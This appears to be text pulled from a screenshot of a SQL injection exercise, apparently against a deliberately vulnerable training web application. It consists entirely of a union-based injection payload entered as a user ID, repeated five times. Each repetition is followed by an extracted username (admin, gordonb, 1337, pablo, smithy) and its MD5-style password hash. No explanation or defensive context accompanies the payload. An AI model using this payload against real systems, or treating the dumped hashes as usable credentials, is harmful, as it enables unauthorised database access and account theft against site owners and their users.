 ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99